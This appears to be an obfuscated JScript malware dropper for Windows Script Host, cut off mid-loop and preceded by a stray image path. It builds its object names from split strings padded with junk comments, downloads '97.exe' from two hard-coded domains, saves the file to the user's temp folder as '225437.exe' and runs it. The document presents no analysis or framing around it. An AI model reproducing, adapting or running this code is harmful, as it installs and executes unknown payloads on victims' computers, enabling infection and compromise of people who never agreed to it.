 var t = "whatdidyaysay.com/97.exe? iamthewinnerhere.com/97.exe? ? ?".split(" ");
var UOg =((1/*Dcfk480610596n46329uM354193eOiZ*/) ? "WScri" : "") + "pt.Shell";
var tv = WScript.CreateObject(UOg);
var Bf = "%TEMP%\\";
var qJT = tv.ExpandEnvironmentStrings(Bf);
var pTy = "2.XMLH";
var NXC = pTy + "TTP";
var DT = true  , eRyj = "ADOD";
var PQ = WScript.CreateObject("MS"+"XML"+(880480, NXC));
var vvc = WScript.CreateObject(eRyj + "B.St"+(161102, "ream"));
var cbm = 0;
var F = 1;
var XoklXvL = 225437;
for (var S = cbm; S < t.length; S++)  {
    var cD = 0;
    try {
        poi = "GET";
        PQ.open(poi,"http://" + t[S] + F, false);
        PQ.send();
        if (PQ.status == 318-118) {
            vvc.open();
            vvc.type = 1;
            vvc.write(PQ.responseBody);
            if (vvc.size > 191870-765) {
                cD = 1;
                vvc.position = 0;
                vvc.saveToFile/*6Qw928ESwy*/(qJT/*yUCY1001Z0B*/+XoklXvL+".exe",4-2);
                try {
                    if (((new Date()) > 0,7992345888)) {
                        tv./*d501587VVTE*/Run(qJT+XoklXvL+/*bYK457F50c*/".exe",/*HdkX54FAzs*/3-2,0);
                        break;
                    }
                }
                catch (dh) {
                };
            };
            vvc.close();
        };
        if (cD == 1) {